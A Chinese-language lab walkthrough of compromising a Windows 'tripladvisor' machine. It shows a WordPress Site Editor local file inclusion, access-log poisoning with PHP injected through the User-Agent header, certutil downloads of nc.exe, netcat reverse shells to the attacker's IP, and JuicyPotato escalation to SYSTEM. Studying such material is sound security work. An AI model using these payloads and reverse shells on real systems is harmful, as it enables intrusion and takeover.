难度:easy
kali:192.168.1.105
靶机:192.168.1.108
端口扫描
root@kali2 [~/Desktop] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.1.108 [11:17:13]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-18 11:17 CST
Nmap scan report for 192.168.1.108
Host is up (0.00028s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
445/tcp open microsoft-ds
8080/tcp open http-proxy
MAC Address: 08:00:27:B3:81:FC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 26.51 seconds
root@kali2 [~/Desktop] ➜ nmap -sV -A 192.168.1.108 -p445,8080 [11:18:04]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-18 11:18 CST
Nmap scan report for 192.168.1.108
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
8080/tcp open http Apache httpd
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Did not follow redirect to http://tripladvisor:8080/wordpress/
|_http-server-header: Apache
MAC Address: 08:00:27:B3:81:FC (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Phone 7.5 or 8.0 (98%), Microsoft Windows Embedded Standard 7 (98%), Microsoft Windows 7 Professional or Windows 8 (97%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (97%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (96%), Microsoft Windows Server 2008 R2 or Windows 8.1 (95%), Microsoft Windows Server 2008 SP1 (93%), Microsoft Windows 7 (93%), Microsoft Windows 7 SP1 (92%), Microsoft Windows Vista SP0 - SP1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Host script results:
|_clock-skew: 14h59m54s
| smb2-time:
| date: 2024-08-18T18:18:57
|_ start_date: 2024-08-18T18:16:16
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.21 ms 192.168.1.108
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.40 seconds拿到一个域名tripladvisor,添加到hosts,还发现这是个wordpress服务
wpscan扫一下
wpscan --url http://tripladvisor:8080/wordpress/ [+] editor
| Location: http://tripladvisor:8080/wordpress/wp-content/plugins/editor/
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Urls In 404 Page (Passive Detection)
|
| Version: 1.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://tripladvisor:8080/wordpress/wp-content/plugins/editor/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://tripladvisor:8080/wordpress/wp-content/plugins/editor/readme.txt 扫到一个插件,在exploitdb上面有这个插件的文件包含漏洞
root@kali2 [~/Desktop] ➜ searchsploit editor 1.1 [11:25:20]
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Amaya 11.1 - W3C Editor/Browser 'defer' Remote Stack Overflow | windows/remote/8321.py
Amaya 11.1 - W3C Editor/Browser (defer) Stack Overflow (PoC) | windows/dos/8314.php
CMS from Scratch 1.1.3 - 'FCKeditor' Arbitrary File Upload | php/webapps/5691.php
Django CMS 3.3.0 - Editor Snippet Persistent Cross-Site Scripting | python/webapps/40129.txt
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scripting | php/webapps/25493.txt
Maximus CMS 1.1.2 - 'FCKeditor' Arbitrary File Upload | php/webapps/15960.txt
oXygen XML Editor 21.1.1 - XML External Entity Injection | windows/local/47658.txt
pragmaMx 1.12.1 - '/includes/wysiwyg/spaw/editor/plugins/imgpopup/img_popup.php?img_url' Cross-Site Scripting | php/webapps/37313.txt
Simple Machines Forum (SMF) 1.1.15 - 'fckeditor' Arbitrary File Upload | php/webapps/36410.txt
WordPress Plugin Site Editor 1.1.1 - Local File Inclusion | php/webapps/44340.txt
WordPress Plugin User Role Editor < 4.25 - Privilege Escalation | php/webapps/44595.rb
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
root@kali2 [~/Desktop] ➜ searchsploit -m 44340.txt [11:25:31]
Exploit: WordPress Plugin Site Editor 1.1.1 - Local File Inclusion
URL: https://www.exploit-db.com/exploits/44340
Path: /usr/share/exploitdb/exploits/php/webapps/44340.txt
Codes: CVE-2018-7422
Verified: True
File Type: Unicode text, UTF-8 text
Copied to: /root/Desktop/44340.txt
root@kali2 [~/Desktop] ➜ cat 44340.txt [11:25:56]
Product: Site Editor Wordpress Plugin - https://wordpress.org/plugins/site-editor/
Vendor: Site Editor
Tested version: 1.1.1
CVE ID: CVE-2018-7422
** CVE description **
A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to retrieve arbitrary files via the ajax_path parameter to editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is used for including a file with PHP’s require_once(). This parameter can be controlled by an attacker and is not properly sanitized.
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on the local system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
** Solution **
No fix available yet.
** Timeline **
03/01/2018: author contacted through siteeditor.org's contact form; no reply
16/01/2018: issue report filled on the public GitHub page with no technical details
18/01/2018: author replies and said he replied to our e-mail 8 days ago (could not find the aforementioned e-mail at all); author sends us "another" e-mail
19/01/2018: report sent; author says he will fix this issue "very soon"
31/01/2018: vendor contacted to ask about an approximate release date and if he needs us to postpone the disclosure; no reply
14/02/2018: WP Plugins team contacted; no reply
06/03/2018: vendor contacted; no reply
07/03/2018: vendor contacted; no reply
15/03/2018: public disclosure
** Credits **
Vulnerability discovered by Nicolas Buzy-Debat working at Orange Cyberdefense Singapore (CERT-LEXSI).
--
Best Regards,
Nicolas Buzy-Debat
Orange Cyberdefense Singapore (CERT-LEXSI)# 给出的payload是
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd根据靶机目录修改一下
http://tripladvisor:8080/wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
windows靶机/etc/passwd肯定没东西,找个lfi的字典fuzz一下
发现存在一个日志文件\xampp\apache\logs\access.log,一看就是apache的日志包含了

日志包含rce
root@kali2 [~/Desktop] ➜ curl -A "<?php system('ipconfig /all');?>" http://tripladvisor:8080/wordpress/
root@kali2 [~/Desktop] ➜ curl "http://tripladvisor:8080/wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\xampp\apache\logs\access.log"
发现成功命令执行了,传个nc上去然后反弹shell
curl -A "<?php system('certutil.exe -urlcache -split -f http://192.168.1.105:6677/nc.exe');?>" http://tripladvisor:8080/wordpress/
root@kali2 [~/Desktop] ➜ curl -A "<?php system('nc.exe 192.168.1.105 4567 -e cmd');?>" http://tripladvisor:8080/wordpress/
root@kali2 [~/Desktop] ➜ curl "http://tripladvisor:8080/wordpress/wp-content/plugins/editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=\xampp\apache\logs\access.log"root@kali2 [~/Desktop] ➜ nc -lnvp 4567 [10:50:02]
listening on [any] 4567 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.108] 49220
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\wordpress\wp-content\plugins\editor\editor\extensions\pagebuilder\includes>whoami
whoami
tripladvisor\websvc
C:\xampp\htdocs\wordpress\wp-content\plugins\editor\editor\extensions\pagebuilder\includes>成功拿到shell,当前用户是web服务,然后拿到userflag
C:\Users\websvc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BCB3-AE45
Directory of C:\Users\websvc\Desktop
08/15/2024 09:02 PM <DIR> .
08/15/2024 09:02 PM <DIR> ..
06/30/2024 10:10 AM 33 user.txt
1 File(s) 33 bytes
2 Dir(s) 23,852,089,344 bytes free
C:\Users\websvc\Desktop>type user.txt
type user.txt
.*juicypotato提权
看一下权限
C:\Users\websvc\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled又是SeImpersonatePrivilege ,土豆提权,之前利用过
https://tao0845.github.io/posts/2e40fc49/?highlight=seimpersonateprivilege
C:\Users\websvc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BCB3-AE45
Directory of C:\Users\websvc\Desktop
08/19/2024 08:21 PM <DIR> .
08/19/2024 08:21 PM <DIR> ..
08/19/2024 08:17 PM 57,344 GodPotato-NET2.exe
08/19/2024 08:14 PM 57,344 GodPotato-NET35.exe
08/19/2024 08:05 PM 57,344 GodPotato-NET4.exe
08/19/2024 08:21 PM 347,648 JuicyPotato.exe
08/19/2024 07:58 PM 45,272 nc.exe
08/19/2024 07:57 PM 1,194,496 PetitPotato.exe
08/19/2024 08:11 PM 27,136 PrintSpoofer.exe
06/30/2024 10:10 AM 33 user.txt
8 File(s) 1,786,617 bytes
2 Dir(s) 23,850,291,200 bytes free尝试了几款工具之后发现用的是JuicyPotato.exe提权,但是使用JuicyPotao需要找到CLSID
参考https://ohpe.it/juicy-potato/
先根据系统版本找到CLSID列表
C:\Users\websvc\Desktop>systeminfo
systeminfo
Host Name: TRIPLADVISOR
OS Name: Microsoft Windows Server 2008 R2 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
...
...系统版本是Windows Server 2008 R2,找到其对应列表传到靶机上
https://github.com/ohpe/juicy-potato/blob/master/CLSID/Windows_Server_2008_R2_Enterprise/CLSID.list
然后用这个工具测试
https://ohpe.it/juicy-potato/Test/test_clsid.bat
C:\Users\websvc\Desktop>certutil.exe -urlcache -split -f http://192.168.1.106:6677/CLSID.list
C:\Users\websvc\Desktop>certutil.exe -urlcache -split -f http://192.168.1.106:6677/test_clsid.bat
C:\Users\websvc\Desktop>test_clsid.bat跑完之后看一下result
C:\Users\websvc\Desktop>type result.log
type result.log
{9678f47f-2435-475c-b24a-4606f8161c16};TRIPLADVISOR\websvc
{98068995-54d2-4136-9bc9-6dbcb0a4683f};TRIPLADVISOR\websvc
{0289a7c5-91bf-4547-81ae-fec91a89dec5};TRIPLADVISOR\websvc
{9acf41ed-d457-4cc1-941b-ab02c26e4686};TRIPLADVISOR\websvc
{659cdea7-489e-11d9-a9cd-000d56965251};NT AUTHORITY\SYSTEM
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
{69AD4AEE-51BE-439b-A92C-86AE490E8B30};NT AUTHORITY\SYSTEM
{F087771F-D74F-4C1A-BB8A-E16ACA9124EA};NT AUTHORITY\SYSTEM
{6d18ad12-bde3-4393-b311-099c346e6df9};NT AUTHORITY\SYSTEM
{d20a3293-3341-4ae8-9aaf-8e397cb63c34};NT AUTHORITY\SYSTEM
{1BE1F766-5536-11D1-B726-00C04FB926AF};NT AUTHORITY\LOCAL SERVICE
{5BF9AA75-D7FF-4aee-AA2C-96810586456D};NT AUTHORITY\LOCAL SERVICE
{A47979D2-C419-11D9-A5B4-001185AD2B89};NT AUTHORITY\LOCAL SERVICE
{3c6859ce-230b-48a4-be6c-932c0c202048};NT AUTHORITY\SYSTEM
{8F5DF053-3013-4dd8-B5F4-88214E81C0CF};NT AUTHORITY\SYSTEM
{752073A1-23F2-4396-85F0-8FDB879ED0ED};NT AUTHORITY\SYSTEM
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM拿到一个system的clsid{659cdea7-489e-11d9-a9cd-000d56965251},然后使用juicypotato就能拿到shell
C:\Users\websvc\Desktop>JuicyPotato.exe -l 1337 -c "{659cdea7-489e-11d9-a9cd-000d56965251}" -p c:\windows\system32\cmd.exe -a "/c C:\Users\websvc\Desktop\nc.exe 192.168.1.105 4444 -e cmd.exe" -t *
JuicyPotato.exe -l 1337 -c "{659cdea7-489e-11d9-a9cd-000d56965251}" -p c:\windows\system32\cmd.exe -a "/c C:\Users\websvc\Desktop\nc.exe 192.168.1.105 4444 -e cmd.exe" -t *
Testing {659cdea7-489e-11d9-a9cd-000d56965251} 1337
....
[+] authresult 0
{659cdea7-489e-11d9-a9cd-000d56965251};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OKroot@kali2 [~/Desktop] ➜ nc -lvnp 4444 [11:57:47]
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.108] 49732
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system拿到system权限。